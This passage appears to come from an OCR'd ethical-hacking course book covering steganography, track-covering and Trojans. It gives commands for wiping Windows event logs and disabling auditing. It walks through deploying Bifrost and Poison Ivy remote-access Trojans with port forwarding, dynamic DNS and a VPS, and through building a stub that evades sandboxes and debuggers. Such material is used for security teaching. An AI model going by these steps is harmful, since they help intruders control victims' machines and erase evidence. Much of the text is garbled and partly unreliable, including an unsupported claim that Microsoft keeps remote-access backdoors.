

To hide files in linux put . in the beginning of the file name. To show hidden files press ctrl h, or go to menu, press view, show hidden file.

### Understanding Steganography Jechnologies

Steganography is the process of hiding data in other types of data such as images or text files. The most popular method of hiding data in files is to utilize graphic images as hiding places. Attackers can embed any information in a graphic file using steganography. The hacker can hide directions on making a bomb, a secret bank account number, or answers to a test. Really any text imaginable can be hidden in an image.

# Coulor's Clinical Placker Course Understanding How to Cover rou Tracks and Energy by an energy Once intruders have successfully gained Administrator access on a system, they try to cover their tracks to prevent detection of their presence (either current or past) on the system. A hacker may also try to remove evidence of their identity or activities on the system to prevent tracing of their identity or location by authorities. The hacker sually erases any error messages or security events that have been logged, to prevent detection. In the following sections, we'll look at disabling auditing and clearing the event log, which are two methods used by a hacker to cover their tracks and avoid detection. Clearing the event log (wevtuil.exe cl Application) Bisoble auditing Auditod /remove /allusers Bisoble auditing Auditod /remove /allusers Bisoble server

Go to event viewer



Wavtutil.exe can be used to control the loga in the machine. We can clear all logs by this tool

Use the script in the CD which will clear all logs. Run the file, it will clear all logs.

| File E                                                                                                    | t Format V                                                                                                    | lew Heb                                                                                                    |                               |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------|
| wevtu<br>wevtu<br>wevtu | til.exe c<br>til.exe c<br>til.exe c<br>til.exe c<br>til.exe c<br>til.exe c<br>til.exe c<br>til.exe c<br>til.exe c<br>til.exe c<br>til.exe c<br>til.exe c<br>til.exe c<br>til.exe c<br>til.exe c<br>til.exe c<br>til.exe c<br>til.exe c<br>til.exe c<br>til.exe c<br>til.exe c | <pre>Microsoft-Windows-Fault-Tolerant-Heap/Operational<br/>Microsoft-Windows-Feedback-Service-TriggerProvider<br/>Microsoft-Windows-FileInfoMinifilter/Operational<br/>Microsoft-Windows-FileInfoMinifilter/Operational<br/>Microsoft-Windows-Folder Redirection/Operational"<br/>Microsoft-Windows-Forwarding/Debug<br/>Microsoft-Windows-Forwarding/Operational<br/>Microsoft-Windows-Forwarding/Operational<br/>Microsoft-Windows-GettingStarted/Diagnostic<br/>Microsoft-Windows-GroupPolicy/Operational<br/>Microsoft-Windows-GroupPolicy/Operational<br/>Microsoft-Windows-Hal/Debug<br/>Microsoft-Windows-HealthCenter/Debug<br/>Microsoft-Windows-HealthCenter/Performance<br/>Microsoft-Windows-HealthCenter/Performance<br/>Microsoft-Windows-HealthCenterCPL/Performance<br/>Microsoft-Windows-HealthCenterOup Control Panel Performa<br/>"Microsoft-Windows-HomeGroup Control Panel/Operatio<br/>"Microsoft-Windows-HomeGroup Listener Service/Opera<br/>"Microsoft-Windows-HomeGroup Provider Service Perfo<br/>"Microsoft-Windows-HomeGroup Provider Service/Opera<br/>"Microsoft-Windows-HomeGroup Provider Service/Opera<br/>"Microsoft-Windows-HomeGroup Provider Service/Opera<br/>"Microsoft-Windows-HomeGroup Provider Service/Opera<br/>"Microsoft-Windows-HomeGroup Provider Service/Opera<br/>"Microsoft-Windows-HomeGroup Provider Service/Opera<br/>"Microsoft-Windows-HomeGroup Provider Service/Opera<br/>Microsoft-Windows-HomeGroup Provider Service/Opera</pre> | nce/i<br>nal"<br>tion<br>tion |

We can disable auditing policy.



We can work through the proxy server or the vpn connection to hide the real ip.

We can also work through vps server.

# Part 6: Trojens and Backdoors and Viruses

Part 6 of Certified Ethical Hacker (CEH) Course

Ву

Dr. Hidaia Mahmood Alassouli

Hidaia\_alassouli@hotmail.com

Part 6: Trojens and Backdoors and Viruses

<u>a) Backdoors</u>



The backdoor is the backdoor that through it we can make access on the machine and we can make bypass to the existing security policies. Microsoft has a backdoors that enables it to make remote access on the machine.

# b) Torjen Horse:



Trojen horse is a good program that carries bad program. When the client download the good program, it will download with it the trojen program also so the hacker can access the machine.

# c) Overt channel and Covert Channel:

# What Is Meant by Overt and Covert Channels?

An overt channel is the normal and a legitimate way that programs communicate within a computer system or network. A **covert channe** uses programs or communications paths in ways that were not intended.

Trojans can use **covert channels** to communicate. Some client Trojans use **covert channels** to send instructions to the server component on the compromised system. This sometimes makes Trojan communication difficult to decipher and understand.

**Covert channels** rely on a technique called *tunneling*, which lets one protocol be carried over another protocol. Internet Control Message Protocol (ICMP) tunneling is a method of using ICMP echo-request and echo-reply to carry any payload an attacker may wish to use, in an attempt to stealthily access or control a compromised system.

The overt channel means that any program when run makes for it channel between it and the system. The covert channel means that the program will use the channel in the wrong direction to access the machine.

# d) Different Types of Torjens:



e) How Do Reverse Connecting Torjans work :

Trojan program in the hacker computer which creates server that installed in the client computer. In the reverse connection technique, the server on the client computer will make connection to the Trojan program on the hacker machine. We have problem that the hacker needs constant real ip that does not



Windows Torjans Tools are Biforst and Poison Ivy We must make port forward and dynamic dns. Go to basics then nat in the router configuration website. Choose the start and end port number and the internal ip of the hacker computer. We need to make the ip of the hacker computer static and same as the ip in the router configuration. It means if the router will come to the real ip of the router at port 81, it must forward the hacker computer with the internal ip 192.168.1.150 at port 81. The problem that the real ip of the router not constant and changing. One solution that we buy real ip. To buy real ip, we need to have phone line registered for the hacker. So better solution is to register for dynamic domain name in dynamic dns server. This domain name will point to the real ip of the router. If the real ip changes, the router will change the data in the dynamic dns server. The client Trojan will make connection with the dynamic dns server and it tell him the real ip of the router. So the Trojan makes the connection to the router at the port given in the Trojan program and the router will make port forward to the hacker computer.

| NA                               | T - Virtua | l Server                   |               |             |                     |                     |                        |
|----------------------------------|------------|----------------------------|---------------|-------------|---------------------|---------------------|------------------------|
| Virtual Server for<br>Rule Index |            | PVC0 - Multiple IP Account |               |             |                     |                     |                        |
|                                  |            |                            |               |             |                     |                     |                        |
| Protocol                         |            | ALL V                      | ]             |             |                     |                     |                        |
| Start Port Number                |            | 81                         | 1             |             |                     |                     |                        |
| End Port Number                  |            | 81                         |               |             |                     |                     |                        |
| Local IP Address                 |            | 192.168                    | 1.150         |             |                     |                     |                        |
| Start Port(Local)                |            | 81                         | l .           |             |                     |                     |                        |
| End Port(Local)                  |            | 81                         |               |             |                     |                     |                        |
| Vir                              | tual Serv  | er Listin                  | g             |             |                     |                     |                        |
|                                  |            |                            | Start<br>Port | End<br>Port | Local IP<br>Address | Start<br>Port(Local | ) End<br>) Port(Local) |
| 1                                | Bifrost    | ALL                        | 81 🗟          | 81          | 192.168.1.1         | 150 81              | 81                     |
| 2                                | Poison     | ALL                        | 3460          | 3460        | 192.168.1.3         | 150 3460            | 3460                   |
|                                  | -          |                            |               |             |                     |                     |                        |
The site no-ip.com can provide dynamic dns. Register, then choose add host.

Download and setup the no-ip program at hacker computer.



| Edit Groups/Hosts                                                                                      |                                                                                      |   |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------|---|
| Please select the hosts<br>associated with this clie<br>to manage your hosts<br>account on the No-IP.c | or groups to be<br>ent. You can click here<br>and groups within your<br>com website. |   |
| Manage Existing Hosts                                                                                  | Create Hosts                                                                         |   |
| zapto.org                                                                                              | oto.org                                                                              |   |
|                                                                                                    |                                                                                      | 2 |
|                                                                                                    |                                                                                      | 9 |
|                                                                                                    | Da                                                                                   | 2 |
| Show only selected                                                                                     | i hosts                                                                              |   |
| Require a passwo                                                                                       | rd to modify hosts                                                                   |   |

You can utilize a property in routers called dynamic dns

| HG520b       | Dynamic DNS                      |                  |           |
|--------------|----------------------------------|------------------|-----------|
| 🗄 Status     |                                  |                  |           |
| Basic        | Dynamic DNS                      |                  |           |
| Advanced     | Active                           | OFeeble          | Disable   |
| • RIP        | Sanvice Provider                 | - Enable         | © Disable |
| Security     | Host Name                        | **************** |           |
| Firewall     | E mail Address                   |                  |           |
| • Filter     | E-mail Address                   |                  |           |
| • QoS        | Oser                             |                  |           |
| Port Mapping | Password                         |                  |           |
| TimeZone     | Enable Wildcard                  | Enable           | * Disable |
| • ACL        |                                  | Submit           |           |
| • TR069      |                                  |                  |           |
| • UPnP       | Copyright © 2009 All Rights Rese | rved.            |           |
| • DDNS       |                                  |                  |           |
| Option60     |                                  |                  |           |
| Tools        |                                  |                  |           |

Register for account in dyndns.com and put the registration information in the router configuration. When the router restarts, it will register its ip in dynamic dns.

We can use VPS machine. VPS will have real IP and it is adevice connected directly to internet and we put through it Trojan program. The Trojan server in the client will make reverse connection to this real IP so the real IP will not change and VPS up in 24hrs.

#### f) Windows Torjan Tools :



Download bifrost. The bifrost has small size and accept encryption in many ways. Make registration. Make the port forward at the router.

| HG520b                                                                                                    | NAT   | - Vietur     | ol Comu   | -             |             |                     |                      |                   |
|----------------------------------------------------------------------------------------------------|-------|--------------|-----------|---------------|-------------|---------------------|----------------------|-------------------|
| 🗄 Status                                                                                                    |       | - virtu      | ai Serv   | er            |             |                     |                      |                   |
| Basic                                                                                                    |       |              |           |               |             |                     |                      |                   |
| ADSL Mode                                                                                                    | NA    | I - VITUA    | Server    | - m/co        | tultiala T  | D. A consumb        |                      |                   |
| WAN Setting                                                                                                    | Virtu | Jai Server f | or        | PVCU - N      | ultiple I   | PACCOUNT            |                      |                   |
| LAN Setting                                                                                                    | Rule  | Index        |           | 1 4           |             |                     |                      |                   |
| • DHCP                                                                                                    | App   | lication     |           | Bifrost       |             |                     | ~                    |                   |
| • NAT                                                                                                    | Prot  | ocol         |           | ALL ~         |             |                     |                      |                   |
| IP Route                                                                                                    | Star  | t Port Numb  | ber       | 81            |             |                     |                      |                   |
| Wireless Lan                                                                                                    | End   | Port Numbe   | er        | 81            |             |                     |                      |                   |
| ATM Traffic                                                                                                    | Loca  | I IP Addres  | s         | 192.168       | .1.150      |                     |                      |                   |
| Advanced                                                                                                    | Star  | t Port(Local | )         | 81            |             |                     |                      |                   |
| Tools                                                                                                    | End   | Port(Local)  |           | 81            |             |                     |                      |                   |
| 5 10015                                                                                                    | Virt  | tual Serv    | er Listin | g             |             |                     |                      |                   |
|                                                                                                    | Rule  |              |           | Start<br>Port | End<br>Port | Local IP<br>Address | Start<br>Port(Local) | End<br>Port(Local |
|                                                                                                    | 1     | Bifrost      | ALL       | 81            | 81          | 192.168.1.150       | 81                   | 81                |
| Run Setup Wizard                                                                                                    | 2     | Poison       | ALL       | 3460          | 3460        | 192.168.1.150       | 3460                 | 3460              |
| And the second second s | 3     | -            | -         | 0             | 0           | 0.0.0.0             | 0                    | 0                 |
|                                                                                                    | 4     |              |           | 0             | 0           | 0.0.0.0             | 0                    | 0                 |

Then go bifrost stub customizer and generate the trojan with the following sittings. The file generated will be Customized.

|                                                               | <ul> <li>Anti - Methods</li> <li>Anti-SunBelt SandBox</li> <li>Anti-VMware</li> <li>Anti-Anubis</li> <li>Anti-Debugger</li> </ul> | <ul> <li>✓ Anti</li> <li>✓ Anti</li> <li>✓ Anti</li> <li>✓ Anti</li> </ul> | -CWS and Box<br>-Virtual Box<br>-Threat Expert<br>-Norman | ✓ Anti-S<br>✓ Anti-V<br>✓ Anti-Jo<br>✓ UnCh | andBoxie<br>irtual PC<br>peBox<br>eck All |
|---------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------|-----------------------------------------------------------|---------------------------------------------|-------------------------------------------|
| ante                                                          | If Found Do This Action                                                                                                    | Exit                                                                       |                                                           |                                             | •                                         |
